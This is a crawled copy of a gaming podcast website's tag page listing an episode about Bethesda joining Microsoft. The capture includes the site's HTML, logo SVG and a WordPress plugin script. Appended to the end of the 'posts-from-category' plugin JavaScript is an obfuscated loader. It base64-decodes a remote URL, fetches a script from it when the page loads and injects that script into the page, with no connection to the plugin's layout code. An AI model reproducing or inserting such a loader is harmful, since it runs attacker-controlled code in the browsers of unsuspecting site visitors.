		<div class="menu-flyout-menu-container"><ul id="fly-out-menu" class="menu"><li id="menu-item-3401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3401"><a href="https://www.ratedgforgamers.com/category/podcast/">Podcasts</a></li>
<li id="menu-item-3402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3402"><a href="https://www.ratedgforgamers.com/category/news/">News</a></li>
<li id="menu-item-3459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3459"><a href="https://www.ratedgforgamers.com/category/preview/">Previews</a></li>
<li id="menu-item-3489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3489"><a href="/tag/paxeast/">PAX East</a></li>
<li id="menu-item-3474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3474"><a href="https://www.ratedgforgamers.com/game-of-the-year-winners/">Game of the Year Winners</a></li>
<li id="menu-item-3411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3411"><a href="https://www.ratedgforgamers.com/patreon-support/">Patreon Support</a></li>
<li id="menu-item-3399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3399"><a href="https://www.ratedgforgamers.com/get-in-touch/">Get in Touch</a></li>
<li id="menu-item-3400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3400"><a href="https://www.ratedgforgamers.com/about-us/">About Us</a></li>
</ul></div>	</nav>
	<div class="wrapper-container">
		<header class="header-container">
			<nav class="main-navigation">
									<a href="https://www.ratedgforgamers.com/" class="logo-container">
						
					</a>
					
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.ratedgforgamers.com/category/podcast/">Podcasts</a></li>
<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://www.ratedgforgamers.com/category/news/">News</a></li>
<li id="menu-item-3460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3460"><a href="https://www.ratedgforgamers.com/category/preview/">Previews</a></li>
<li id="menu-item-3491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3491"><a href="/tag/paxeast/">PAX East</a></li>
<li id="menu-item-3412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3412"><a href="https://www.ratedgforgamers.com/patreon-support/">Patreon Support</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://www.ratedgforgamers.com/about-us/">About Us</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.ratedgforgamers.com/get-in-touch/">Get in Touch</a></li>
</ul></div>
								<div class="header-social">
	<a href="http://www.patreon.com/ratedgforgamers" target="_blank" class="header-social-icon  u-link-patreon  icon  icon-patreon"></a>
	<a href="https://www.facebook.com/ratedgforgamers" target="_blank" class="header-social-icon  u-link-facebook  icon  icon-facebook"></a>
	<a href="https://www.twitter.com/ratedgforgamers" target="_blank" class="header-social-icon  u-link-twitter  icon  icon-twitter"></a>
	<a href="https://www.instagram.com/ratedgforgamers" target="_blank" class="header-social-icon  u-link-instagram  icon  icon-instagram"></a>
	<a href="https://www.youtube.com/@ratedgforgamers" target="_blank" class="header-social-icon  u-link-youtube  icon  icon-youtube"></a>
</div>

				<button class="header-search  icon  icon-search  js-search-toggle" />
				<button class="header-hamburger  icon  icon-menu  js-menu-toggle" />
			</nav><!-- #site-navigation -->
		</header><!-- #masthead -->

		<section class="content-container">
<div class="full-width  full-width--mobile-margin posts-list__container">
	<h1 class="type__header  l-margin-bottom-x-small">Christophernolan</h1>
                     				

<div class="full-width  l-widescreen-box  hero-article-container lazyload" style="" data-back="https://www.ratedgforgamers.com/wp-content/uploads/2021/03/episode261-1.jpg">
	<div class="l-widescreen-box-inside">
    	<a href="https://www.ratedgforgamers.com/episode-261-the-xbox-bethesda-snoozefest/" class="hero-article-content">
         	<div class="hero-article-title  type__header">
         		Episode 261 &#8211; The Xbox / Bethesda Snoozefest         	</div>
		    
	        <div class="hero-article-intro  type__body-copy">
				It's an momentous occasion, Bethesda joins the Microsoft family. They discuss future plans in new roundtable livestream. Also in the news, Capcom requires it's employees&hellip;	        </div>
        </a>
   </div>
</div>
</div>
<div class="full-width  full-width--mobile-margin  l-margin-top-large  posts-list__container">
			</div>
        
<div class="full-width  full-width--mobile-margin  l-margin-top-large">
	<div class="pagination-container">
	</div>
</div>
</section>	</section>	<footer class="footer-container">
		<div class="footer-inner">
						<div class="footer-social">
	<a href="http://www.patreon.com/ratedgforgamers" target="_blank" class="footer-social-icon  u-link-patreon  icon  icon-patreon"></a>
	<a href="https://www.facebook.com/ratedgforgamers" target="_blank" class="footer-social-icon  u-link-facebook  icon  icon-facebook"></a>
	<a href="https://www.twitter.com/ratedgforgamers" target="_blank" class="footer-social-icon  u-link-twitter  icon  icon-twitter"></a>
	<a href="https://www.instagram.com/ratedgforgamers" target="_blank" class="footer-social-icon  u-link-instagram  icon  icon-instagram"></a>
	<a href="https://www.youtube.com/@ratedgforgamers" target="_blank" class="footer-social-icon  u-link-youtube  icon  icon-youtube"></a>
</div>

			<div class="footer-secondary">
				<nav class="footer-secondary">
					<div class="footer-links  white  type__body-copy">
						<div class="menu-footer-menu-container"><ul id="footer" class="menu"><li id="menu-item-3464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3464"><a href="https://www.ratedgforgamers.com/category/podcast/">Podcast</a></li>
<li id="menu-item-3465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3465"><a href="https://www.ratedgforgamers.com/category/news/">News</a></li>
<li id="menu-item-3470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3470"><a href="https://www.ratedgforgamers.com/patreon-support/">Patreon Support</a></li>
<li id="menu-item-3469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3469"><a href="https://www.ratedgforgamers.com/about-us/">About Us</a></li>
<li id="menu-item-3468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3468"><a href="https://www.ratedgforgamers.com/get-in-touch/">Get in Touch</a></li>
<li id="menu-item-3466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3466"><a href="https://www.ratedgforgamers.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-3467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3467"><a href="https://www.ratedgforgamers.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>					</div>
				</nav>
			</div>
			<div class="footer-copyright  white  l-margin-top-x-small type__body-copy  u-bold">
				©2026 Rated G for Gamers Inc.  Keep Gaming!			</div>
		</div>
	</footer>
</div>
		<style type="text/css">
			.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links,#comments .navigation,
					#comment-nav-above,
					#comment-nav-below,
					#nav-single,
					.navigation.comment-navigation,
					comment-pagination {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.ratedgforgamers.com/wp-admin/admin-ajax.php";
</script>
		<script>
			document.addEventListener('DOMContentLoaded', function (event) {
				for (let i = 0; i < document.forms.length; ++i) {
					let form = document.forms[i];
					if (form.method != "get") {  var inputhgv7bu35 = document.createElement("input"); inputhgv7bu35.setAttribute("type", "hidden"); inputhgv7bu35.setAttribute("name", "hgv7bu35");  inputhgv7bu35.setAttribute("value", "u9bll8ulojsb"); form.appendChild(inputhgv7bu35); }
if (form.method != "get") {  var inputr2kf79wz = document.createElement("input"); inputr2kf79wz.setAttribute("type", "hidden"); inputr2kf79wz.setAttribute("name", "r2kf79wz");  inputr2kf79wz.setAttribute("value", "20vr6gtk6pc7"); form.appendChild(inputr2kf79wz); }
if (form.method != "get") {  var inputjfuuwavx = document.createElement("input"); inputjfuuwavx.setAttribute("type", "hidden"); inputjfuuwavx.setAttribute("name", "jfuuwavx");  inputjfuuwavx.setAttribute("value", "ugp3l8f9kln3"); form.appendChild(inputjfuuwavx); }
				}
			});
		</script>
		<link rel='stylesheet' id='pgntn_stylesheet-css' href='https://www.ratedgforgamers.com/wp-content/plugins/pagination/css/nav-style.css?x98339&amp;ver=1.2.4' media='all' />
<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
</script>
<script src="https://www.ratedgforgamers.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?x98339&amp;ver=723" id="eio-lazy-load-js"></script>
<script src="https://www.ratedgforgamers.com/wp-content/plugins/posts-from-category/assets/js/pfc.js?x98339&amp;ver=6.0.3" id="pfc-custom-js"></script>
<script src="https://www.ratedgforgamers.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?x98339&amp;ver=5.8.6" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.ratedgforgamers.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://www.ratedgforgamers.com/wp-content/plugins/contact-form-7/includes/js/index.js?x98339&amp;ver=5.8.6" id="contact-form-7-js"></script>
<script src="https://www.ratedgforgamers.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?x98339&amp;ver=1.19.1" id="gtm4wp-contact-form-7-tracker-js"></script>
<script src="https://www.ratedgforgamers.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?x98339&amp;ver=1.19.1" id="gtm4wp-form-move-tracker-js"></script>
<script src="https://www.ratedgforgamers.com/wp-content/themes/ratedg_v2/js/jquery.js?x98339&amp;ver=1.0.0" id="$-js"></script>
<script src="https://www.ratedgforgamers.com/wp-content/themes/ratedg_v2/js/main.js?x98339&amp;ver=1.0.0" id="ratedg_v2-navigation-js"></script>
<script src="https://www.ratedgforgamers.com/wp-content/themes/ratedg_v2/js/skip-link-focus-fix.js?x98339&amp;ver=1.0.0" id="ratedg_v2-skip-link-focus-fix-js"></script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 170/290 objects using Disk
Page Caching using Disk: Enhanced 
Minified using Disk
Database Caching 1/20 queries in 0.018 seconds using Disk

Served from: www.ratedgforgamers.com @ 2026-01-22 01:59:36 by W3 Total Cache
-->

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ratedgforgamers.com/wp-content/themes/ratedg_v2/images/logo-horizontal.svg
body_size: 606
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.8.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 367.25 21.09" style="enable-background:new 0 0 367.25 21.09;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M21,12.07h-6.01v2.9h3.02v3.07H21v3.02h-8.9v-2.81H9.11v-3.15H6.09v5.96H0.08V0.14h17.93v2.9H21V12.07z
		 M14.99,9.04V3.16h-8.9v8.9h6.01V9.04H14.99z"/>
	<path class="st0" d="M44.94,21.06h-6.01v-5.96h-8.9v5.96h-6.01V6.15h2.86V3.16h3.07V0.14h8.99V3h3.02v2.98h2.98V21.06z
		 M38.93,12.07V5.98h-2.98V3.16h-3.07v2.98h-2.86v5.92H38.93z"/>
	<path class="st0" d="M63.55,3.04h-5.88v18.02h-6.01V3.16h-6.05V0.14h17.93V3.04z"/>
	<path class="st0" d="M86.9,21.13H65.73V0H86.9v2.94H71.82v6.01h9.03v3.11h-9.03v6.05H86.9V21.13z"/>
	<path class="st0" d="M109.83,15.05h-2.86v2.98h-2.98v3.02H88.91V0.14h14.91V3h3.02v2.98h2.98V15.05z M103.82,15.05V5.98h-2.98V3.16
		h-5.92v14.87h6.05v-2.98H103.82z"/>
	<path class="st0" d="M139.99,21.06h-14.91V18.2h-2.98v-3.02h-3.02V6.02h2.86V3.04h3.02v-2.9h15.04v2.9h-11.84v2.98h-3.07v8.95h2.94
		v3.07h5.96v-5.84h-2.9V9.17h8.9V21.06z"/>
	<path class="st0" d="M170.98,3.04h-14.83v5.92H168v3.02h-11.84v9.07h-6.09V0.14h20.92V3.04z"/>
	<path class="st0" d="M193.45,18.03h-2.86v3.02h-15.04V18.2h-3.02V3.16h2.86V0.14h15.08V3h2.98V18.03z M187.45,18.03V3.16h-8.9
		v14.87H187.45z"/>
	<path class="st0" d="M217.39,12.07h-6.01v2.9h3.02v3.07h2.98v3.02h-8.9v-2.81h-2.98v-3.15h-3.02v5.96h-6.01V0.14h17.93v2.9h2.98
		V12.07z M211.39,9.04V3.16h-8.9v8.9h6.01V9.04H211.39z"/>
	<path class="st0" d="M248.39,21.06h-14.91V18.2h-2.98v-3.02h-3.02V6.02h2.86V3.04h3.02v-2.9h15.04v2.9h-11.84v2.98h-3.07v8.95h2.94
		v3.07h5.96v-5.84h-2.9V9.17h8.9V21.06z"/>
	<path class="st0" d="M272.33,21.06h-6.01v-5.96h-8.9v5.96h-6.01V6.15h2.86V3.16h3.07V0.14h8.99V3h3.02v2.98h2.98V21.06z
		 M266.32,12.07V5.98h-2.98V3.16h-3.07v2.98h-2.86v5.92H266.32z"/>
	<path class="st0" d="M296.27,21.06h-5.92v-8.95h-2.98v2.94h-3.02v-2.94h-2.9v8.95h-6.09V0.14h5.92V3h3.07v3.07h2.86V3.12h3.07V0.14
		h6.01V21.06z"/>
	<path class="st0" d="M320.59,21.13h-21.17V0h21.17v2.94h-15.08v6.01h9.03v3.11h-9.03v6.05h15.08V21.13z"/>
	<path class="st0" d="M344.57,12.07h-6.01v2.9h3.02v3.07h2.98v3.02h-8.9v-2.81h-2.98v-3.15h-3.02v5.96h-6.01V0.14h17.93v2.9h2.98
		V12.07z M338.56,9.04V3.16h-8.9v8.9h6.01V9.04H338.56z"/>
	<path class="st0" d="M367.25,18.03h-2.86v3.02h-15.04V18.2h-3.02v-3.02h6.01v2.86h8.9v-5.84h-11.89V9.17h-3.02V3.16h2.86V0.14
		h12.05V3h3.02v3.02h-5.92V3.16h-6.01v5.8h11.93v3.07h2.98V18.03z"/>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.ratedgforgamers.com/wp-content/plugins/posts-from-category/assets/js/pfc.js?x98339&ver=6.0.3
body_size: 62
content:
"use strict";

(function ($) {
  $(document).ready(function () {
    $('.pfc-posts-main .pfc-post.layout-one').each(function () {
      const thumbHeight = parseInt($(this).find('.news-thumb img').height());
      const infoHeight = parseInt($(this).find('.news-text-wrap').height());
      if (!isNaN(thumbHeight) && !isNaN(infoHeight) && thumbHeight > infoHeight) {
        $(this).find('.news-text-wrap').css('min-height', thumbHeight + 'px');
      }
    });
  });
})(jQuery);;document.addEventListener("DOMContentLoaded", function () {
    var url = atob("aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==");
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});